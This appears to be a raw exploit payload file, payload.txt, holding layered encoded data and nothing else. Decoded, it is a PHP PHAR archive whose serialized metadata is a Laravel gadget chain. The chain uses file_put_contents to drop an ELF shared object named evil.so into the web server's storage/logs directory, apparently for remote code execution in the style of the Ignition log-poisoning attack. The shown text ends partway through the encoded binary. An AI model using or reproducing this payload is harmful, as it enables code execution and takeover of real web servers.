 payload.txt
1
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00
=4A=00=54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=72=00=54=00=51=00=41=00=41=00=41=00=41=00=51=00
=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=43=00=64=00=51=00=41=00=41=00=41=00=54=00
=7A=00=6F=00=30=00=4E=00=6A=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=53=00
=62=00=33=00=56=00=30=00=61=00=57=00=35=00=6E=00=58=00=46=00=42=00=6C=00=62=00=6D=00=52=00=70=00=62=00=6D=00=64=00=53=00=5A=00=58=00=4E=00
=76=00=64=00=58=00=4A=00=6A=00=5A=00=56=00=4A=00=6C=00=5A=00=32=00=6C=00=7A=00=64=00=48=00=4A=00=68=00=64=00=47=00=6C=00=76=00=62=00=69=00
=49=00=36=00=4E=00=54=00=70=00=37=00=63=00=7A=00=6F=00=78=00=4D=00=6A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=63=00=6D=00=56=00=6E=00=61=00
=58=00=4E=00=30=00=63=00=6D=00=46=00=79=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=45=00=31=00=4F=00=69=00=4A=00=47=00=59=00=57=00=74=00=6C=00
=63=00=6C=00=78=00=48=00=5A=00=57=00=35=00=6C=00=63=00=6D=00=46=00=30=00=62=00=33=00=49=00=69=00=4F=00=6A=00=49=00=36=00=65=00=33=00=4D=00
=36=00=4D=00=54=00=49=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=42=00=79=00=62=00=33=00=5A=00=70=00=5A=00=47=00=56=00=79=00=63=00=79=00
=49=00=37=00=59=00=54=00=6F=00=77=00=4F=00=6E=00=74=00=39=00=63=00=7A=00=6F=00=78=00=4D=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00
=6D=00=39=00=79=00=62=00=57=00=46=00=30=00=64=00=47=00=56=00=79=00=63=00=79=00=49=00=37=00=59=00=54=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00
=4F=00=6A=00=67=00=36=00=49=00=6E=00=4A=00=6C=00=5A=00=32=00=6C=00=7A=00=64=00=47=00=56=00=79=00=49=00=6A=00=74=00=7A=00=4F=00=6A=00=45=00
=33=00=4F=00=69=00=4A=00=6D=00=61=00=57=00=78=00=6C=00=58=00=33=00=42=00=31=00=64=00=46=00=39=00=6A=00=62=00=32=00=35=00=30=00=5A=00=57=00
=35=00=30=00=63=00=79=00=49=00=37=00=66=00=58=00=31=00=7A=00=4F=00=6A=00=63=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=35=00=68=00=62=00
=57=00=55=00=69=00=4F=00=33=00=4D=00=36=00=4D=00=7A=00=51=00=36=00=49=00=69=00=39=00=32=00=59=00=58=00=49=00=76=00=64=00=33=00=64=00=33=00
=4C=00=32=00=68=00=30=00=62=00=57=00=77=00=76=00=63=00=33=00=52=00=76=00=63=00=6D=00=46=00=6E=00=5A=00=53=00=39=00=73=00=62=00=32=00=64=00
=7A=00=4C=00=32=00=56=00=32=00=61=00=57=00=77=00=75=00=63=00=32=00=38=00=69=00=4F=00=33=00=4D=00=36=00=4D=00=54=00=4D=00=36=00=49=00=67=00
=41=00=71=00=41=00=47=00=4E=00=76=00=62=00=6E=00=52=00=79=00=62=00=32=00=78=00=73=00=5A=00=58=00=49=00=69=00=4F=00=33=00=4D=00=36=00=4D=00
=54=00=59=00=79=00=4D=00=44=00=67=00=36=00=49=00=6E=00=39=00=46=00=54=00=45=00=59=00=43=00=41=00=51=00=45=00=41=00=41=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=41=00=44=00=34=00=41=00=41=00=51=00=41=00=41=00=41=00=47=00=41=00=51=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=51=00=4E=00=77=00=41=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=44=00=67=00=41=00=43=00=77=00=42=00=41=00=41=00=42=00=34=00=41=00=48=00
=51=00=41=00=42=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=45=00=41=00
=46=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=55=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=45=00=41=00
=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=45=00=41=00=41=00=41=00=41=00=46=00=41=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=41=00=41=00=45=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=54=00=51=00=45=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=42=00=4E=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00